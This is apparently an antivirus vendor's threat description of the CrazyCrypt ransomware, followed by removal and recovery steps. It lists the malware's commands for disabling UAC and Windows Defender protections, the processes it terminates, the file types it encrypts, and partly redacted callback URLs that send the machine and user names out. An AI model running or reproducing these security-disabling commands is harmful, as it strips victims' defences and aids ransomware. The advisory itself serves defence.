Ransom.Win32.CRAZYCRYPT.THCOAAI
Ransom.CrazyCrypt (Malwarebytes); Trojan-Ransom.CrazyCrypt (Ikarus); MSIL/Filecoder.A!tr (Fortinet)
Windows


Threat Type: Ransomware
Destructiveness: No
Encrypted: No
In the wild: Yes
OVERVIEW
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
It is capable of encrypting files in the affected system.
It drops files as ransom note.
TECHNICAL DETAILS
Arrival Details
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
Installation
This Ransomware adds the following processes:
- cmd.exe /c reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System /v ConsentPromptBehaviorAdmin /t REG_DWORD /d 0 /f
- cmd.exe /c reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Systemm / v ConsentPromptBehaviorUser /t REG_DWORD /d 0 /f
- cmd.exe /c reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Systemm /v EnableLUA /t REG_DWORD /d 0 /f
- cmd.exe /c reg add HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableRealtimeMonitoring /t REG_DWORD /d 00000001 /f
- cmd.exe /c reg add HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableRealtimeMonitoring /t REG_DWORD /d 1 /f
- cmd.exe /c reg add HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender /v DisableAntiSpyware /t REG_DWORD /d 00000001 /f
- cmd.exe /c reg add HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableBehaviorMonitoring /t REG_DWORD /d 00000001 /f
- cmd.exe /c reg add HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableOnAccessProtection /t REG_DWORD /d 00000001 /f
- cmd.exe /c reg add HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableScanOnRealtimeEnable /t REG_DWORD /d 00000001 /f
It adds the following mutexes to ensure that only one of its copies runs at any one time:
- SINGLE_INSTANCE_APP_MUTEX
Other System Modifications
This Ransomware modifies the following registry key(s)/entry(ies) as part of its installation routine:
HKLM\Software\Microsoft\
Windows\CurrentVersion\Policies\
System
ConsentPromptBehaviorAdmin = 0
Process Termination
This Ransomware terminates the following processes if found running in the affected system's memory:
- msconfig
- regedit
- taskmgr
- cmd
Other Details
This Ransomware encrypts files with the following extensions:
- .3gp
- .ahok
- .apk
- .asp
- .aspx
- .avi
- .bak
- .crypted
- .cs
- .doc
- .docx
- .encrypt
- .flac
- .html
- .jpeg
- .jpg
- .ldf
- .max
- .mdf
- .MOV
- .mov
- .mp3
- .mp4
- .php
- .png
- .ppt
- .pptx
- .psd
- .rar
- .raw
- .txt
- .vb
- .wav
- .wma
- .wmv
- .xls
- .xlsx
- .zip
It does the following:
- It displays the following window after encrypting files:

- It accessed the following URL:
- http://{BLOCKED}rypt.store/requests/write.php?computer_name={Machine Name}&userName={User Name}&password={Ransom Hex Characters}
- http://{BLOCKED}rypt.store/requests/website.php
It is capable of encrypting files in the affected system.
Ransomware Routine
This Ransomware avoids encrypting files with the following strings in their file name:
- .id.{Ransom Hex Characters}.[buykey@{BLOCKED}tionsales.online].crazy
It avoids encrypting files with the following strings in their file path:
- Bin
- indows
- tings
- System Volume Information
- cache
- very
- rogram Files (x86)
- rogram Files
- boot
- efi
- .old
It appends the following extension to the file name of the encrypted files:
- .id.{Ransom Hex Characters}.[buykey@{BLOCKED}tionsales.online].crazy
It drops the following file(s) as ransom note:
- %Desktop%\FILES ENCRYPTED.txt

SOLUTION
Step 1
Before doing any scans, Windows 7, Windows 8, Windows 8.1, and Windows 10 users must disable System Restore to allow full scanning of their computers.
Step 2
Note that not all files, folders, and registry keys and entries are installed on your computer during this malware's/spyware's/grayware's execution. This may be due to incomplete installation or other operating system conditions. If you do not find the same files/folders/registry information, please proceed to the next step.
Step 3
Identify and terminate files detected as Ransom.Win32.CRAZYCRYPT.THCOAAI
- Windows Task Manager may not display all running processes. In this case, please use a third-party process viewer, preferably Process Explorer, to terminate the malware/grayware/spyware file. You may download the said tool here.
- If the detected file is displayed in either Windows Task Manager or Process Explorer but you cannot delete it, restart your computer in safe mode. To do this, refer to this link for the complete steps.
- If the detected file is not displayed in either Windows Task Manager or Process Explorer, continue doing the next steps.
Step 4
Restore this modified registry value
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry.
- In HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
- From: ConsentPromptBehaviorAdmin = 0
To: ConsentPromptBehaviorAdmin = 5
- From: ConsentPromptBehaviorAdmin = 0
Step 5
Search and delete the files detected as Ransom.Win32.CRAZYCRYPT.THCOAAI
*Note: Some component files may be hidden. Please make sure you check the Search Hidden Files and Folders checkbox in the More advanced options option to include all hidden files and folders in the search result.
To stop the malware/grayware from running when certain files are opened:
For Windows 2000, Windows XP, and Windows Server 2003:
- Right-click Start then click Search....
- In the File name* input box, type the name of the file that was detected earlier.
- In the Look In drop-down list, select My Computer then press Enter.
- Once located, select the file then press SHIFT+DELETE to delete it.
*Note: The file name input box title varies depending on the Windows version (e.g. Search for files or folders named or All or part of the file name.).
For Windows Vista, Windows 7, Windows Server 2008, Windows 8, Windows 8.1, and Windows Server 2012 (R2):
- Open a Windows Explorer window.
- For Windows Vista, 7, and Server 2008 users, click Start>Computer.
- For Windows 8, 8.1, and Server 2012 users, right-click on the lower left corner of the screen,then click File Explorer.
- In the Search Computer/This PC input box, type the name of the file that was detected earlier.
- Once located, select the file then press SHIFT+DELETE to delete it.
*Note: Read the following Microsoft page if these steps do not work on Windows 7.
Step 6
Scan your computer with your Trend Micro product to delete files detected as Ransom.Win32.CRAZYCRYPT.THCOAAI. If the detected files have already been cleaned, deleted, or quarantined by your Trend Micro product, no further step is required. You may opt to simply delete the quarantined files. Please check the following Trend Micro Support pages for more information:
Step 7
Restore encrypted files from backup.
Did this description help? Tell us how we did.

